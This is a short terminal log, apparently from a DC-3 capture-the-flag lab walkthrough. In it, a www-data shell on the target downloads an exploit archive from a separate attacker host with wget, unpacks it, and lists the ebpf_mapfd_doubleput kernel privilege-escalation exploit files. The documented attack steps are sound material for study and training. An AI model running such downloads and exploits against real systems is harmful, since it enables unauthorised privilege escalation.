 www-data@DC-3:/$ cd /tmp
cd /tmp
www-data@DC-3:/tmp$ wget http://192.168.0.163/expdc3.tar
wget http://192.168.0.163/expdc3.tar
--2019-04-22 12:12:58--  http://192.168.0.163/expdc3.tar
Connecting to 192.168.0.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'expdc3.tar'
expdc3.tar          100%[===================>]  20.00K  --.-KB/s    in 0s
2019-04-22 12:12:58 (601 MB/s) - 'expdc3.tar' saved [20480/20480]
www-data@DC-3:/tmp$ tar -xf expdc3.tar
tar -xf expdc3.tar
www-data@DC-3:/tmp$ ls
ls
ebpf_mapfd_doubleput_exploit
expdc3.tar
systemd-private-89417c3d4bab4b4aa18d7e1c6c11dc58-systemd-timesyncd.service-fg7eo
y
www-data@DC-3:/tmp$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/tmp/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c